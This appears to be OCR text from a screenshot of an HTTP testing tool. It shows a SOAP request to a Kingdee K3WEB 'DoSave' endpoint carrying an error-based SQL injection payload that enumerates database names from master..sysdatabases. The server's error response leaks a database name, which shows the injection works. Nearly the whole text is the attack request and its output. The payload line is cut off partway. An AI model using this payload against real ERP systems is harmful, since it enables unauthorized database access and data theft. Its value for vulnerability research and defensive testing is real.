 发送请求 高级配置 强制 HTTPS 国密TLS 分享 / 导入 历史 跟随重定向
Request < > 数据包扫描 热加载 构造请求
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
6 Cache-Control: max-age=0
7 Content-Type: text/xml; charset=utf-8
8 Cookie: ASP.NET_SessionId=ndzpzu451y31do55f4nqew45
9 Origin: http://vm.hanix.net:8081
10 Referer: http://vm.hanix.net:8081/K3WEB/login.aspx
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.
org/soap/envelope/">
16 <soap:Body>
17 <DoSave xmlns="http://tempuri.org/">
18 <strKeyValues>-9403) UNION ALL SELECT (SELECT TOP 1 CHAR(113)+CHAR(118)+CHAR
(120)+CHAR(120)+CHAR(113)+ISNULL(CAST(name AS VARCHAR(4000)),CHAR(32))+CHAR
(113)+CHAR(112)+CHAR(112)+CHAR(112)+CHAR(113) FROM master..sysdatabases
WHERE ISNULL(CAST(name AS VARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 34
ISNULL(CAST(name AS VARCHAR(4000)),CHAR(32)) FROM master..sysdatabases ORDER
Responses 2944bytes / 59ms 请输入定位响应 查看提取结果 详情
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 X-Frame-Options: SAMEORIGIN
8 Date: Wed, 09 Aug 2023 05:44:53 GMT
9 Content-Length: 2944
10
11 <?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/
XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</
faultcode><faultstring>System.Web.Services.Protocols.SoapException: 服
务器无法处理请求。 ---&gt; System.Reflection.TargetInvocationException: 调
用的目标发生了异常。 ---&gt; System.Data.SqlClient.SqlException: 在将
varchar 值 'qvxxqReportServerTempDBqpppq' 转换成数据类型 int 时失败。
12 在 System.Data.SqlClient.SqlConnection.OnError(SqlException
exception, Boolean breakConnection)
13 在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException
exception, Boolean breakConnection)
14 在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning